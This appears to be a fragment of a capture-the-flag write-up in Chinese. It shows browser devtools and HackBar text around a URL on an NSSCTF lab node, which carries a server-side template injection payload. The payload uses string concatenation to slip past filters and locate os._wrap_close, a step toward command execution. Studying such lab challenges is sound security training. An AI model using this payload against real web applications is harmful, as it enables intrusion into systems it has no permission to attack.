 http://node4.anna.nssctf.cn:28579/<class 'os._wrap_close'>
>
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 288 项，共找到 450 个匹配项
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28579/{{''['__cl'+'ass__'].__bases__[0]['__subcl'+'asses__']()[287]}}